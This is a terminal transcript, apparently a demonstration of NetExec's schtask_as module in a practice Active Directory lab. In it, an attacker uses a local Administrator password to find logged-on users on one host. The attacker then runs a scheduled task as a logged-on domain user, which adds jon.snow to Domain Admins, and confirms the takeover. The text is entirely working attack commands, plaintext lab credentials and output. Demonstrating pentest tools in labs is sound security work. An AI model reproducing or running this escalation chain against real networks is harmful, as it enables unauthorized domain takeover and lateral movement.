 ┌──(kali㉿kali)-[~/Git/NetExec] (schtask)
└─$ nxc smb 192.168.56.11 -u jon.snow -p iknownothing
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\jon.snow:iknownothing
┌──(kali㉿kali)-[~/Git/NetExec] (schtask)
└─$ nxc smb 192.168.56.22 -u Administrator -p 'NgtI75cKV+Pu' --local-auth --loggedon-users
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:CASTELBLACK) (signing:False) (SMBv1:False)
SMB 192.168.56.22 445 CASTELBLACK [+] CASTELBLACK\Administrator:NgtI75cKV+Pu (Pwn3d!)
SMB 192.168.56.22 445 CASTELBLACK [+] Enumerated logged on users
SMB 192.168.56.22 445 CASTELBLACK NORTH\eddard.stark logon_server: WINTERFELL
1
SMB 192.168.56.22 445 CASTELBLACK NORTH\eddard.stark logon_server: WINTERFELL
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$
Home
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$
SMB 192.168.56.22 445 CASTELBLACK NORTH\sql_svc logon_server: WINTERFELL
2
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$
┌──(kali㉿kali)-[~/Git/NetExec] (schtask)
└─$ nxc smb 192.168.56.22 -u Administrator -p 'NgtI75cKV+Pu' --local-auth -M schtask_as -o USER=eddard.stark CMD="powershell.exe \"Invoke-Command -ComputerName WINTERFELL -ScriptBlock
{Add-ADGroupMember -Identity 'Domain Admins' -Members jon.snow}\""
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:CASTELBLACK) (signing:False) (SMBv1:False)
SMB 192.168.56.22 445 CASTELBLACK [+] CASTELBLACK\Administrator:NgtI75cKV+Pu (Pwn3d!)
SCHTASK_... 192.168.56.22 445 CASTELBLACK [*] Connecting to the remote Service control endpoint
SCHTASK_... 192.168.56.22 445 CASTELBLACK [*] Executing powershell.exe "Invoke-Command -ComputerName WINTERFELL -ScriptBlock {Add-ADGroupMember -Identity 'Domain Admins' -Me
mbers jon.snow}" as eddard.stark
┌──(kali㉿kali)-[~/Git/NetExec] (schtask)
└─$ nxc smb 192.168.56.11 -u jon.snow -p iknownothing
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (signing:True) (SMBv1:False)
3
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\jon.snow:iknownothing (Pwn3d!)